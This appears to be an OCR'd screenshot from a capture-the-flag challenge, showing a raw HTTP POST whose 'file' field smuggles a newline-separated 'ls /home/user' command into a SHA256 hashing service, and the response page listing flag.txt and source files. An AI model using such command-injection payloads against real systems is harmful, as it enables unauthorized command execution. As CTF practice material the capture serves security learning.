 1 POST / HTTP/1.1
2 Host: challenge.ctf.games:30043
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://challenge.ctf.games:30043
10 DNT: 1
11 Connection: close
12 Referer: http://challenge.ctf.games:30043/
13 Cookie: spiralCI=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyaWQiOi0xfQ.pCIT8y2m4E3nC-r
pos3BvorxYZqIDpNNdZroYvpzMYI; csrftoken=
uFPexTwF4rcZhDcI1sr4ICHHodTfR4YKFZAudeDMqJi9MZp7YM81U6IsjFr1lAs5
14 Upgrade-Insecure-Requests: 1
15
16 file=/etc/hosts
17 ls /home/user
33 <p class="card-text">
Integrity means that data is protected from unauthorized
</p>
34
35 <p class="card-text">
With this service, you can verify the SHA256 hash of any
</p>
36
37 <hr>
38
39 <div class="alert alert-success" role="alert">
<b>
Calculating SHA256 hash for /etc/hosts
40 ls /home/user...
</div>
41
42
43 <pre>
44 flag.txt
45 main.py
46 requirements.txt
47 templates
48
49 </pre>
50
51
52